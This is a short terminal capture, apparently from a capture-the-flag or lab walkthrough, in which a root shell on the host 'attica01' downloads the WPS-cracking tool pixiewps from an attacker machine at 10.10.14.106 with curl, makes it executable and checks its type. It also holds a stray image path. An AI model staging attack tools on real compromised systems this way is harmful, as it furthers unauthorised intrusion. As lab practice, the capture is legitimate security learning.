 root@attica01:/root# curl --output pixiewps http://10.10.14.106:8080/pixiewps
curl --output pixiewps http://10.10.14.106:8080/pixiewps
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 96328  100 96328    0     0   705k      0 --:--:-- --:--:-- --:--:--  707k
root@attica01:/root# chmod +x pixiewps
chmod +x pixiewps
root@attica01:/root# file pixiewps
file pixiewps
pixiewps: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter
a2f79d1c087a06bee052c870ffdbbdfbe469c434, for GNU/Linux 3.2.0, stripped